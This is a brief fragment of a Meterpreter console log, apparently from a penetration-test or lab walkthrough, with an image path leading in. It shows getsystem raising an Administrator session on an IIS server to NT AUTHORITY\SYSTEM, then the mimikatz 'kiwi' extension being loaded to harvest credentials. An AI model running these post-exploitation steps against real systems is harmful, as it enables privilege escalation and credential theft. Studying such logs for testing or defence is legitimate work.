 meterpreter > getuid
Server username: IISWEBSERVER\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" – (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.